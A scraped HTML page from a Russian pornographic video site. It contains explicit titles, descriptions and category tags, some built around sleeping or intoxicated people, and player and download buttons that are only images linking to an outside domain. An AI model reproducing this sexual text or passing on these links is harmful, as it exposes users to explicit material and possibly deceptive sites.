

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://porno18.ru/moloduha-v-belyh-trusikah-chpokaetsya-s-lysym-priyatelem-soz.html
body_size: 7279
content:

<!DOCTYPE html>
<html lang="ru">
<head><meta name="yandex-verification" content="16ed738e10436691" />
<meta name="google-site-verification" content="8iWue0JCH-a8nn-3-KZ-73af4VReTbHBlos_cGcM9OU" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="dns-prefetch" href="//img.24fastload.com">
  <link rel="dns-prefetch" href="//www.pornfappy.com">
  <link rel="preconnect" href="//img.24fastload.com">
  <link rel="preconnect" href="///www.pornfappy.com">
  <link rel="dns-prefetch" href="//apis.google.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="shortcut icon" href="/favicon.ico">
  <title>Молодуха в белых трусиках чпокается с лысым приятелем сожителя, пока тот спит</title>
  <meta property="og:title" content="Молодуха в белых трусиках чпокается с лысым приятелем сожителя, пока тот спит">
<meta href="/moloduha-v-belyh-trusikah-chpokaetsya-s-lysym-priyatelem-soz.html" property="og:url">
<meta property="og:type" content="video.movie">
<meta href="https://img.24fastload.com/t/000/391/302.jpg" property="og:image">
<meta property="video:tag" content="Молодежь,Минет,Блондинки,Старые с молодыми,Спящие,Зрелые мужчины с молодыми девушками">
<meta name="description" content="Воспользовавшись тем, что сожитель много выпил и уснул,блондинка отсосала его приятеля, а затем стала с ним трахаться.">
<meta property="og:description" content="Воспользовавшись тем, что сожитель много выпил и уснул,блондинка отсосала его приятеля, а затем стала с ним трахаться.">
<link href="https://porno18.ru/moloduha-v-belyh-trusikah-chpokaetsya-s-lysym-priyatelem-soz.html" rel="canonical">
<script>var AppOpt = {"Rotator":{"enabled":true}};</script>  <link href="/static/css/main.css?v=1" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet" type="text/css">
  </head>
<style>
.thumb__image {
    filter: blur(15px);
}
.thumb__wrap {
    overflow: hidden;
}

element.style {
}
.video-preview.-video video {
    display: block;
}
.video-preview video {
    filter: blur(8px);
}
</style>

<body>
<div class="app" id="app">
  <section class="wrapper wrapper_header">
    <div class="page-header">
      <div class="page-header_logo">
        <a href="/" class="page-header_logo-link">
          1porno<span class="page-header_logo-color">raketa</span> com
        </a>
      </div>

      <nav class="menu">
        <ul class="menu__list"><li class="menu__item"><a href="/">Главная</a></li>
<li class="menu__item"><a href="/allcats/">Категории</a></li>
<li class="menu__item"><a href="/new/">Новое</a></li>
<li class="menu__item"><a href="/best/">Лучшее</a></li></ul>      </nav>

      <form class="page-header__search-form" action="/search/" method="get">      <input type="text"
             name="q"
             value=""
             class="page-header__search-input"
             placeholder="Поиск...">
      <input type="submit" class="page-header__search-submit" value="" title="Искать!">
      </form>    </div>
  </section>

  <div class="wrapper wrapper_content">
    
    
<div class="content-box">
	
      <h1 class="title title_h1">Молодуха в белых трусиках чпокается с лысым приятелем сожителя, пока тот спит</h1>
  </div>

<div class="content-box content-box_video">
	<div class="content-box__left-col">
		<div class="video"><center><a href="http://3.ska4at.ru/"><img src="https://domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="https://domain100.ru/download_btn.png" alt=""></a></center>
		</div>
		<div class="video__meta video__meta_rating">
			<vote-box :video-id="391302" :i-likes="1" :i-dislikes="0" inline-template>
				<div class="vote-box">
					<div class="vote-box__vote -like" :class="{disabled: isVoted()}" @click.prevent="voteLike()"></div>
					<div class="vote-box__vote-info">
						{{ likesPercent }}%
						<div class="vote-box__bar">
							<div class="vote-box__progress" :style="{width: likesPercent + '%'}"></div>
						</div>
					</div>
					<div class="vote-box__vote -dislike" :class="{disabled: isVoted()}" @click.prevent="voteDislike()"></div>
				</div>
			</vote-box>

			<div class="video__stats-box">
				<div class="video__stats-item">
					Просмотры: <nobr><img src="/static/svg/icon-eye.svg" width="14" height="14" alt="" class="video__stats-icon-eye"><span>634</span></nobr>
				</div>
				<div class="video__stats-item">
					Длительность: <nobr><img src="/static/svg/icon-clock.svg" width="12" height="12" alt=""><span>3:41</span></nobr>
				</div>
				<div class="video__stats-item"><img src="/static/svg/icon-calend.svg" width="12" height="12" alt=""><span>5 года назад</span></div>
                <div class="video__stats-item">
                  <flag-button action="modal" :video-id="391302">
                    <img src="/static/svg/flag.svg" width="12" height="12" alt=""><span>Жалоба</span>
                  </flag-button>
                </div>
			</div>
		</div>
					  
			
		<div class="video__meta">
            			  Воспользовавшись тем, что сожитель много выпил и уснул,блондинка отсосала его приятеля, а затем стала с ним трахаться.            
			<ul class="video__cat-list">
                <li class="video__cat-item"><span>Категории:</span></li>
                                    <li class="video__cat-item">
                        <a href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/starye-s-molodymi/" title="Старые с молодыми" data-ct="eyJpZCI6MjI0fQ==">Старые с молодыми</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/spyaschie/" title="Спящие" data-ct="eyJpZCI6MjY3fQ==">Спящие</a>                    </li>
                                    <li class="video__cat-item">
                        <a href="/zrelye-muzhchiny-s-molodymi-devushkami/" title="Зрелые мужчины с молодыми девушками" data-ct="eyJpZCI6MzM3fQ==">Зрелые мужчины с молодыми девушками</a>                    </li>
                			</ul>
		</div>
	</div>
	<div class="content-box__right-col">
							
<div class="content-box__thumbs">
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/zhopastaya-osoba-v-setchatyh-kolgotkah-chpokaetsya-s-partnerom-rakom.html"
                     data-vt="eyJpZCI6NDQxNjA4LCJpbWFnZUlkIjoxNTI3fQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/441/608/194563_preview'">
            <img src="/o__img.24fastload.com/t/000/441/608.jpg"
                 alt="Жопастая особа в сетчатых колготках чпокается с партнером раком"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">2:47</p>
          <p class="thumb__views">163</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/zhopastaya-osoba-v-setchatyh-kolgotkah-chpokaetsya-s-partnerom-rakom.html"
           title="Жопастая особа в сетчатых колготках чпокается с партнером раком"
           data-vt="eyJpZCI6NDQxNjA4LCJpbWFnZUlkIjoxNTI3fQ==">Жопастая особа в сетчатых колготках чпокается с партнером раком</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/domashnie/" title="Домашние" data-ct="eyJpZCI6NH0=">Домашние</a>, <a class="thumb__cat-link" href="/kolgotki/" title="Колготки" data-ct="eyJpZCI6Nn0=">Колготки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/sozhitel-zhahnul-tatuirovannuyu-devku-v-belyh-trusikah-bolsh.html"
                     data-vt="eyJpZCI6MzE5NjYwLCJpbWFnZUlkIjo0NDh9">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/319/660/129396_preview'">
            <img src="/o__img.24fastload.com/t/000/319/660/319660.jpg"
                 alt="Сожитель жахнул татуированную девку в белых трусиках большим фаллосом на стеклянном столе"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">8:28</p>
          <p class="thumb__views">441</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/sozhitel-zhahnul-tatuirovannuyu-devku-v-belyh-trusikah-bolsh.html"
           title="Сожитель жахнул татуированную девку в белых трусиках большим фаллосом на стеклянном столе"
           data-vt="eyJpZCI6MzE5NjYwLCJpbWFnZUlkIjo0NDh9">Сожитель жахнул татуированную девку в белых трусиках большим фаллосом на стеклянном столе</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/anal-s-molodymi/" title="Анал с молодыми" data-ct="eyJpZCI6MjJ9">Анал с молодыми</a>, <a class="thumb__cat-link" href="/bolshoi-chlen/" title="Большой член" data-ct="eyJpZCI6MzZ9">Большой член</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>      </div>
    </div>
      
    <div class="thumb thumb_right-col">
      <div class="thumb__wrap">
        <a class="thumb__link"
                      href="/grudastye-baby-soblaznili-chuvaka-kotoryi-prishel-k-nim-pomy.html"
                     data-vt="eyJpZCI6MzkyNzYzLCJpbWFnZUlkIjoxMTU1fQ==">
          <video-preview :preview-url="'https://img.24fastload.com/videopreview/392/763/146020_preview'">
            <img src="/o__img.24fastload.com/t/000/392/763.jpg"
                 alt="Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом"
                 class="thumb__image"
                 width="320"
                 height="180"
                 onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
                 @contextmenu.prevent.stop="">
          </video-preview>
                      <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                    <p class="thumb__duration">12:01</p>
          <p class="thumb__views">878</p>
        </a>
      </div>
              <a class="thumb__title thumb__title_movie"
           href="/grudastye-baby-soblaznili-chuvaka-kotoryi-prishel-k-nim-pomy.html"
           title="Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом"
           data-vt="eyJpZCI6MzkyNzYzLCJpbWFnZUlkIjoxMTU1fQ==">Грудастые бабы соблазнили чувака, который пришел к ним помыться, и занялись с ним сексом</a>
            <div class="thumb__meta">
        <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                                                              <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>      </div>
    </div>
  </div>
			</div>
</div>

<section class="content-box content-box_margin-top">
  
	<div class="content-box__thumbs">
		
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/zreluyu-annu-brosil-muzh-posle-20-let-braka-i-ona-stala-trahatsya-s-4-molodymi-parnyami.html"
                 data-vt="eyJpZCI6NDQzMzM0LCJpbWFnZUlkIjoxNDcxfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/443/334/196865_preview'">
          <img src="/o__img.24fastload.com/t/000/443/334.jpg"
               alt="Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">15:04</p>
        <p class="thumb__views">441</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/zreluyu-annu-brosil-muzh-posle-20-let-braka-i-ona-stala-trahatsya-s-4-molodymi-parnyami.html"
         title="Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями"
         data-vt="eyJpZCI6NDQzMzM0LCJpbWFnZUlkIjoxNDcxfQ==">Зрелую Анну бросил муж после 20 лет брака и она стала трахаться с 4 молодыми парнями</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/analnyi-seks-s-mamami/" title="Анальный секс с мамами" data-ct="eyJpZCI6MTF9">Анальный секс с мамами</a>, <a class="thumb__cat-link" href="/analnyi-seks/" title="Анальный секс" data-ct="eyJpZCI6MTN9">Анальный секс</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/paren-vyebal-zrelku-v-chyornom-bele-i-zalil-spermoi-eyo-bols.html"
                 data-vt="eyJpZCI6MzgxOTgyLCJpbWFnZUlkIjo1NTJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/381/982/136496_preview'">
          <img src="/o__img.24fastload.com/t/000/381/982.jpg"
               alt="Парень выебал зрелку в чёрном белье и залил спермой её большие дойки"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">23:20</p>
        <p class="thumb__views">796</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/paren-vyebal-zrelku-v-chyornom-bele-i-zalil-spermoi-eyo-bols.html"
         title="Парень выебал зрелку в чёрном белье и залил спермой её большие дойки"
         data-vt="eyJpZCI6MzgxOTgyLCJpbWFnZUlkIjo1NTJ9">Парень выебал зрелку в чёрном белье и залил спермой её большие дойки</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/zrelye-zhenshiny/" title="Зрелые женщины" data-ct="eyJpZCI6M30=">Зрелые женщины</a>, <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/borodatyi-muzhik-vyebal-massazhistku-i-grudastuyu-podrugu.html"
                 data-vt="eyJpZCI6Mzg5MDgzLCJpbWFnZUlkIjo4NzR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/389/083/142370_preview'">
          <img src="/o__img.24fastload.com/t/000/389/083.jpg"
               alt="Бородатый мужик выебал массажистку и грудастую подругу"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">14:16</p>
        <p class="thumb__views">389</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/borodatyi-muzhik-vyebal-massazhistku-i-grudastuyu-podrugu.html"
         title="Бородатый мужик выебал массажистку и грудастую подругу"
         data-vt="eyJpZCI6Mzg5MDgzLCJpbWFnZUlkIjo4NzR9">Бородатый мужик выебал массажистку и грудастую подругу</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/seks-vtroem/" title="Секс втроем" data-ct="eyJpZCI6MTV9">Секс втроем</a>, <a class="thumb__cat-link" href="/massazh/" title="Массаж" data-ct="eyJpZCI6MTZ9">Массаж</a>, <a class="thumb__cat-link" href="/maslo/" title="Масло" data-ct="eyJpZCI6MzB9">Масло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/chuviha-s-bolshimi-lyazhkami-soset-ogromnyi-dildo-i-nasazhiv.html"
                 data-vt="eyJpZCI6MzU3NDU0LCJpbWFnZUlkIjoxMzM2fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/357/454/124556_preview'">
          <img src="/o__img.24fastload.com/t/000/357/454/357454.jpg"
               alt="Чувиха с большими ляжками сосет огромный дилдо и насаживается на секс машину дыркой"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:48</p>
        <p class="thumb__views">511</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/chuviha-s-bolshimi-lyazhkami-soset-ogromnyi-dildo-i-nasazhiv.html"
         title="Чувиха с большими ляжками сосет огромный дилдо и насаживается на секс машину дыркой"
         data-vt="eyJpZCI6MzU3NDU0LCJpbWFnZUlkIjoxMzM2fQ==">Чувиха с большими ляжками сосет огромный дилдо и насаживается на секс машину дыркой</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/krasotki/" title="Красотки" data-ct="eyJpZCI6NX0=">Красотки</a>, <a class="thumb__cat-link" href="/molodezh/" title="Молодежь" data-ct="eyJpZCI6OH0=">Молодежь</a>, <a class="thumb__cat-link" href="/bolshoi-dildo/" title="Большой дилдо" data-ct="eyJpZCI6MTJ9">Большой дилдо</a>, <a class="thumb__cat-link" href="/bolshie-popki/" title="Большие попки" data-ct="eyJpZCI6MTR9">Большие попки</a>, <a class="thumb__cat-link" href="/fisting/" title="Фистинг" data-ct="eyJpZCI6MjR9">Фистинг</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/bryunetka-s-naturalnymi-siskami-spit-v-beloi-maike-na-divane.html"
                 data-vt="eyJpZCI6Mzg0OTc0LCJpbWFnZUlkIjo2NzR9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/384/974/138256_preview'">
          <img src="/o__img.24fastload.com/t/000/384/974.jpg"
               alt="Брюнетка с натуральными сиськами спит в белой майке на диване, держа руку на манде"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">3:10</p>
        <p class="thumb__views">855</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/bryunetka-s-naturalnymi-siskami-spit-v-beloi-maike-na-divane.html"
         title="Брюнетка с натуральными сиськами спит в белой майке на диване, держа руку на манде"
         data-vt="eyJpZCI6Mzg0OTc0LCJpbWFnZUlkIjo2NzR9">Брюнетка с натуральными сиськами спит в белой майке на диване, держа руку на манде</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/solo/" title="Соло" data-ct="eyJpZCI6Mjl9">Соло</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/bryunetki/" title="Брюнетки" data-ct="eyJpZCI6NDV9">Брюнетки</a>, <a class="thumb__cat-link" href="/erotika/" title="Эротика" data-ct="eyJpZCI6MTM1fQ==">Эротика</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/polnaya-dama-zalezaet-na-obnazhennogo-partnera-i-trahaetsya.html"
                 data-vt="eyJpZCI6MzgyNDAyLCJpbWFnZUlkIjoxMDc3fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/382/402/135884_preview'">
          <img src="/o__img.24fastload.com/t/000/382/402.jpg"
               alt="Полная дама залезает на обнаженного партнера и трахается с ним"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                  <p class="thumb__is-hd"><span class="icon-is-hd">HD</span></p>
                <p class="thumb__duration">7:16</p>
        <p class="thumb__views">2.3k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/polnaya-dama-zalezaet-na-obnazhennogo-partnera-i-trahaetsya.html"
         title="Полная дама залезает на обнаженного партнера и трахается с ним"
         data-vt="eyJpZCI6MzgyNDAyLCJpbWFnZUlkIjoxMDc3fQ==">Полная дама залезает на обнаженного партнера и трахается с ним</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/polnye/" title="Полные" data-ct="eyJpZCI6MTh9">Полные</a>, <a class="thumb__cat-link" href="/zheny/" title="Жены" data-ct="eyJpZCI6MjF9">Жены</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-naturalnye-titki/" title="Большие натуральные титьки" data-ct="eyJpZCI6MzN9">Большие натуральные титьки</a>, <a class="thumb__cat-link" href="/lyubitelskoe/" title="Любительское" data-ct="eyJpZCI6NTh9">Любительское</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/grudastaya-mama-v-rozovom-byustgaltere-chpokaetsya-s-molodym.html"
                 data-vt="eyJpZCI6MTMxNzcyLCJpbWFnZUlkIjoxMjgzfQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/131/772/127260_preview'">
          <img src="/o__img.24fastload.com/t/000/131/772/131772.jpg"
               alt="Грудастая мама в розовом бюстгальтере чпокается с молодым ухажером"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">10:44</p>
        <p class="thumb__views">743</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/grudastaya-mama-v-rozovom-byustgaltere-chpokaetsya-s-molodym.html"
         title="Грудастая мама в розовом бюстгальтере чпокается с молодым ухажером"
         data-vt="eyJpZCI6MTMxNzcyLCJpbWFnZUlkIjoxMjgzfQ==">Грудастая мама в розовом бюстгальтере чпокается с молодым ухажером</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/bolshie-titki/" title="Большие титьки" data-ct="eyJpZCI6MjZ9">Большие титьки</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>, <a class="thumb__cat-link" href="/vebkamery/" title="Вебкамеры" data-ct="eyJpZCI6NDJ9">Вебкамеры</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/sedaya-staruha-otsosala-chlen-molodogo-parnya-i-trahnulas-s.html"
                 data-vt="eyJpZCI6MjMzMDI5LCJpbWFnZUlkIjozNDJ9">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/233/029/128190_preview'">
          <img src="/o__img.24fastload.com/t/000/233/029/233029.jpg"
               alt="Седая старуха отсосала член молодого парня и трахнулась с ним"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
                <p class="thumb__duration">12:27</p>
        <p class="thumb__views">1.5k</p>
      </a>
    </div>
          <a class="thumb__title thumb__title_movie"
         href="/sedaya-staruha-otsosala-chlen-molodogo-parnya-i-trahnulas-s.html"
         title="Седая старуха отсосала член молодого парня и трахнулась с ним"
         data-vt="eyJpZCI6MjMzMDI5LCJpbWFnZUlkIjozNDJ9">Седая старуха отсосала член молодого парня и трахнулась с ним</a>
        <div class="thumb__meta">
      <img src="/static/svg/icon-chain.svg" width="12" height="12" alt="Категории">
                                                                                                                                        <a class="thumb__cat-link" href="/chulki/" title="Чулки" data-ct="eyJpZCI6N30=">Чулки</a>, <a class="thumb__cat-link" href="/minet/" title="Минет" data-ct="eyJpZCI6OX0=">Минет</a>, <a class="thumb__cat-link" href="/seks-russkih/" title="Секс русских" data-ct="eyJpZCI6MTd9">Секс русских</a>, <a class="thumb__cat-link" href="/mamy/" title="Мамы" data-ct="eyJpZCI6MjN9">Мамы</a>, <a class="thumb__cat-link" href="/blondinki/" title="Блондинки" data-ct="eyJpZCI6MzV9">Блондинки</a>    </div>
  </div>
  
  <div class="thumb">
    <div class="thumb__wrap">
      <a class="thumb__link"
                  href="/goryachaya-yaponka-s-obemnymi-buferami-nasazhivaetsya-rtom-n.html"
                 data-vt="eyJpZCI6Mzg4ODA4LCJpbWFnZUlkIjoxMzg5fQ==">
        <video-preview :preview-url="'https://img.24fastload.com/videopreview/388/808/141803_preview'">
          <img src="/o__img.24fastload.com/t/000/388/808.jpg"
               alt="Горячая японка с объемными буферами насаживается ртом на фаллос избранника"
               class="thumb__image"
               width="320"
               height="180"
               onerror="this.onerror=null; this.src='/static/img/no_image.jpg';"
               @contextmenu.prevent.stop="">
        </video-preview>
